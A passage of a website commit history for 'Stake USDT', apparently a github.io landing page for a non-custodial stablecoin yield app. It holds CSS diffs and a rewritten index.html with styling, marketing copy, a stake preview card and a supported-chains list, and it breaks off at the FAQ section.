+  font-size: 1.02rem;
+  font-weight: 760;
+  line-height: 1;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: clamp(4px, 1.8vw, 18px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  white-space: nowrap;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(38, 161, 123, 0.5);
+  background: #ffffff;
+}
+
+.stage {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  flex: 1 1 auto;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: clamp(24px, 4vh, 34px);
+  padding: 8px 0 12px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.05rem, 7vw, 5.15rem);
+  font-weight: 820;
+  letter-spacing: 0;
+  line-height: 0.96;
+}
+
+.sub {
+  max-width: 57ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+  font-weight: 470;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
+}
+
+.app-card {
+  --mx: 50%;
+  --my: 18%;
+  position: relative;
+  width: min(430px, 100%);
+  padding: 22px;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
+  box-shadow: var(--shadow);
+}
+
+.app-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
+}
+
+.token-row {
+  position: relative;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  min-height: 82px;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: rgba(247, 244, 239, 0.58);
+  text-align: left;
+}
+
+.token-icon {
+  display: grid;
+  place-items: center;
+  flex: 0 0 auto;
+  width: 58px;
+  height: 58px;
+  border-radius: 50%;
+  background: #ffffff;
+  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
+}
+
+.token-icon img {
+  width: 52px;
+  height: 52px;
+  border-radius: 50%;
+}
+
+.token-copy {
+  min-width: 0;
+  display: grid;
+  gap: 5px;
+}
+
+.token-label {
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 780;
+  line-height: 1.16;
+}
+
+.token-note {
+  color: var(--soft);
+  font-size: 0.88rem;
+  font-weight: 560;
+  line-height: 1.25;
+}
+
+.card-line {
+  width: 1px;
+  height: 24px;
+  margin: 0 auto;
+  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
+}
+
+.enter {
+  position: relative;
+  width: 100%;
+  min-height: 56px;
+  gap: 8px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 820;
+  line-height: 1;
+  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
+  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.enter:hover {
+  filter: brightness(0.96);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
+}
+
+.enter span {
+  font-size: 1.35em;
+  line-height: 0;
+  transform: translateY(-1px);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 0 16px 24px;
+  color: var(--soft);
+  font-size: 0.86rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  body {
+    background:
+      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
+      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  }
+
+  .topbar {
+    width: min(100% - 24px, var(--max));
+    min-height: 64px;
+    gap: 10px;
+  }
+
+  .brand {
+    font-size: 0.98rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.87rem;
+  }
+
+  .stage {
+    width: min(100% - 24px, var(--max));
+    gap: 22px;
+    padding: 4px 0 10px;
+  }
+
+  .hero {
+    gap: 13px;
+  }
+
+  h1 {
+    font-size: clamp(2.55rem, 15vw, 3.55rem);
+    line-height: 0.98;
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 0.98rem;
+    line-height: 1.48;
+  }
+
+  .app-card {
+    width: min(100%, 390px);
+    padding: 18px;
+    border-radius: 20px;
+  }
+
+  .token-row {
+    min-height: 78px;
+    padding: 13px;
+    gap: 13px;
+  }
+
+  .token-icon {
+    width: 54px;
+    height: 54px;
+  }
+
+  .token-icon img {
+    width: 48px;
+    height: 48px;
+  }
+
+  .token-label {
+    font-size: 1rem;
+  }
+
+  .enter {
+    min-height: 54px;
+  }
+
+  .foot {
+    padding-bottom: 16px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-width: 360px), (max-height: 700px) {
+  .topbar {
+    min-height: 58px;
+  }
+
+  .stage {
+    gap: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 13vw, 3rem);
+  }
+
+  .sub {
+    font-size: 0.92rem;
+  }
+
+  .app-card {
+    padding: 15px;
+  }
+
+  .foot {
+    padding-bottom: 12px;
+  }
+}



==== commit 94d15a01: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,108 +3,399 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Stake USDT</title>
-  <meta name="description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <title>Stake USDT - Stablecoin Yield App</title>
+  <meta name="description" content="Stake USDT from your wallet with a non-custodial DeFi app for stablecoin yield routes, live terms, chain choice, and clear safety checks.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://stake-usdt.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Stake USDT">
-  <meta property="og:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
-  <meta property="og:url" content="https://stake-usdt.github.io/">
-  <meta property="og:image" content="https://stake-usdt.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Stake USDT">
-  <meta name="twitter:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://stake-usdt.github.io/#website",
-        "url": "https://stake-usdt.github.io/",
-        "name": "Stake USDT",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://stake-usdt.github.io/#app",
-        "name": "Stake USDT",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://stake-usdt.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://stake-usdt.github.io/#organization",
-        "name": "Stake USDT",
-        "url": "https://stake-usdt.github.io/",
-        "logo": "https://stake-usdt.github.io/favicon.png"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Stake USDT - Stablecoin Yield App">
+  <meta property="og:description" content="Stake USDT from your wallet with non-custodial DeFi routes, live terms, chain choice, and clear safety checks.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://stake-usdt.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#" aria-label="Stake USDT home">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Stake USDT</span>
     </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
-      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
-      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Stake USDT</h1>
-      <p class="sub"><strong>Stake USDT</strong> puts Tether to work to earn yield from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="USDT earn card">
-      <div class="token-row">
-        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
-        <span class="token-copy">
-          <span class="token-label">Put Tether to work</span>
-          <span class="token-note">Yield shown in app</span>
-        </span>
-      </div>
-      <div class="card-line" aria-hidden="true"></div>
-      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
+        <h1>Stake USDT</h1>
+        <p class="deck">Stake USDT starts with <a class="cite" href="https://tether.to/" rel="nofollow noopener noreferrer">Tether USDt</a> and turns idle stablecoin balances into a wallet-first DeFi flow: choose your chain, review the live route, and sign only when the terms fit. <strong>Non-custodial</strong> by design.</p>
+        <ul class="chips">
+          <li>USDT focused</li>
+          <li>Non-custodial</li>
+          <li>Live terms in app</li>
+          <li>Wallet approval</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Route</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
+            <span class="ghostval">Position in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live rate in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; terms appear in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Stake USDT in three steps</h2>
+        <p>USDT does not run native validator staking like a proof-of-stake coin. Here, staking means supplying USDT from your wallet into a DeFi route, vault, pool, or strategy after you review the live conditions.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect the wallet that holds your USDT. You keep the private keys and approve every transaction yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose chain and amount</h3>
+          <p>Select the USDT network and amount you want to stake. The app checks the route before you commit, including token standard details such as the <a class="cite" href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="nofollow noopener noreferrer">ERC-20 token standard</a>.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and sign</h3>
+          <p>Confirm only after the app shows the current route, estimated APR, network cost, withdrawal path, and wallet approval required for that transaction.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Stake USDT</span>
+        <h2 class="h2">Put stablecoin capital to work without giving up wallet control</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Stablecoin-first yield</h3>
+          <p>Stake USDT is built for users who want stablecoin exposure while comparing live <a class="cite" href="https://defillama.com/yields/stablecoins" rel="nofollow noopener noreferrer">stablecoin yield markets</a> and route quality before signing.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Terms stay live</h3>
+          <p>APR, liquidity, gas, route availability, and exit conditions change on-chain. The preview stays number-free here because the real terms belong in the connected app.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Self-custody workflow</h3>
+          <p>No account balance is created for you on this page. Your wallet signs the approval and stake transaction, and the dashboard shows the route before funds move.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">USDT is the core asset. The app shows live chain support for USDT routes, including networks such as <a class="cite" href="https://tron.network/usdt" rel="nofollow noopener noreferrer">TRON USDT</a> where available.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>TRON</span>
+          <span class="net"><span class="nd"></span>BNB Chain</span>
+          <span class="net"><span class="nd"></span>Arbitrum</span>
+          <span class="net"><span class="nd"></span>Polygon</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
